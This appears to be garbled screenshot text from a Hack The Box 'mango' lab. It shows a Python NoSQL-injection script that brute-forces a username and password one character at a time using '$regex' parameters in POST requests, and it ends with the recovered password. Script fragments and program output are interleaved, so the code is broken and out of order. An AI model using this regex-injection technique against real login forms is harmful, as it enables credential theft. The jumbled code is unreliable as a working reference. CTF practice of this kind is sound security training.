 root@kali:~/HTB/mango# python script3.py
~/HTB/mango
Extracting password of mango
('pass', 'h')
nosql_2.py
nosql.py
('pass', '3')
print("Found password "+password[1:].replace(
('pass', 'm')
return password[1:].replace("\\", "")
('pass', 'X')
('pass', 'K')
usernames():
('pass', '8')
names = []
('pass', 'R')
params = {"username[$regex]":"", "password[$regex]":"
('pass', 'h')
c in possible_chars:
('pass', 'U')
username = "^" + c
('pass', '\\~')
params["username[$regex]"] = username + ".*"
('pass', 'f')
pr = requests.post(url, data=params, headers=head
('pass', '\\{')
low_redirects=False)
if int(pr.status_code) == 302:
('pass', '\\]')
print("Found username starting with "+c)
('pass', 'f')
while True:
('pass', '5')
for c2 in possible_chars:
('pass', 'H')
params["username[$regex]"] = username
Found password h3mXK8RhU~f{]f5H for username mango
data=params,